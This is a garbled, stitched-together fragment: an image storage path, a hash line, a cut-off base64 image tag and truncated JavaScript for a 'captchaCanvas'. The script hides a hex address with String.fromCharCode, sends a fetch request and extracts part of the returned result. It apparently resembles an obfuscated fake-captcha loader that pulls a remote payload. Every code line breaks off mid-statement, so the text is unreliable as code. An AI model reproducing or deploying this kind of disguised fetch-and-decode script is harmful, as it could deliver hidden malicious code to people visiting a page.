
📊 File Hash: 2a2f9494e59e38c82d6008c2d6
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substring(1